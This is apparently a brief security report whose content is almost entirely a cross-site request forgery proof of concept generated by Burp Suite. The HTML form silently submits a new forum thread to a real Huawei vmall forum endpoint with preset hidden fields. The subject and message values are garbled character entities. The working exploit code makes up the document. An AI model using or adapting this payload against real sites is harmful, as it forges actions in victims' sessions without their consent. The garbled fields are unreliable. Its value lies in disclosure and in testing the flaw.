 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://cn.club.vmall.com/forum.php?mod=post&action=newthread&fid=468&extra=&topicsubmit=yes" method="POST">
<input type="hidden" name="formhash" value="0af6c7d2" />
<input type="hidden" name="posttime" value="1417871947" />
<input type="hidden" name="wysiwyg" value="1" />
<input type="hidden" name="typeid" value="1362" />
<input type="hidden" name="subject"
value=" &#141;&#174; &#175;&#180;Mate7 &#140;&#135;绾&#185; &#167;&#163; &#148;&#129; &#175;&#148;iPhone &#131;&#189; &#166;&#129; &#191;&#171; &#188;&#140; &#
75; &#156;&#159; &#154;&#132; &#144;&#151; &#188;&#159;" />
<input type="hidden" name="message"
value=" &#141;&#174; &#175;&#180;Mate7 &#140;&#135;绾&#185; &#167;&#163; &#148;&#129; &#175;&#148;iPhone &#131;&#189; &#166;&#129; &#191;&#171; &#188;&#140; &#
75; &#156;&#159; &#154;&#132; &#144;&#151; &#188;&#159;&#13;&#10;" />
<input type="hidden" name="tags" value="" />
<input type="hidden" name="allownoticeauthor" value="1" />
<input type="hidden" name="save" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>